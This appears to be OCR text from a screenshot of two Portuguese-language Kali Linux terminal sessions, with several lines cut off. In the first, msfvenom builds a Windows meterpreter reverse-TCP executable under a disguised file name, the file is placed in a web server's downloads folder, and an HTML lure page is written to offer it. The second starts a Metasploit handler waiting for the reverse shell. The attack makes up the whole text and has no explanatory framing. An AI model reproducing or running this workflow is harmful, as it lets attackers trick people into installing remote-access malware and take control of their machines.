 Aplicativos Locais Terminal ter, 15:36 1 pt
root@kali: ~
ditar Ver Pesquisar Terminal Ajuda
:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x
LHOST=10.0.1.10 LPORT=4444 -o /root/Área\ de\ trabalho/mac_lanche_feli
r or badchars specified, outputting raw payload
ize: 333 bytes
e of exe file: 73802 bytes
/root/Área de trabalho/mac_lanche_felix.exe
:~# mv Área\ de\ trabalho/mac_lanche_felix.exe /var/www/html/downloads/
:~# echo -e "<html><ti
u \"Rasquear\" Voce</h
wnload</a>\n</body>\n<
:~#
root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
## ## ## ##
http://metasploit.com
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set LHOST 10.0.1.10
LHOST => 10.0.1.10
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.1.10:4444
[*] Starting the payload handler...